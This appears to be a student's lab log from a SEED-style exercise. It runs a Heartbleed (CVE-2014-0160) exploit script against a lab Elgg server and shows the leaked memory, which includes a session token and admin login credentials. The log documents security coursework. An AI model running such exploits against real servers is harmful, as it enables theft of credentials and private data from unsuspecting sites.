 AdarshKumar_PES2UG20CS016/>$python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#........Y..>..L\..!}L...aR....F..C(......... .7.Uv^G5.Z.l..,.K...m.....7.g....U..k.a*..P...|U.....*;H........*D.v....n.M......Eq.`4...9.}........<fN.A......
oj...:..C.}..bHP.Ve,......A.K...F...#.!..<....Y..c...5B9...3t..MT
If-None-Match: "23a-5032e3d78e10e"
sp.^.&..Ay;..FbB.fS..834284df4fdcb0ad1&__elgg_ts=1668582511&username=admin&password=seedelgg.O..L.h..S.2A...=
AdarshKumar_PES2UG20CS016/>$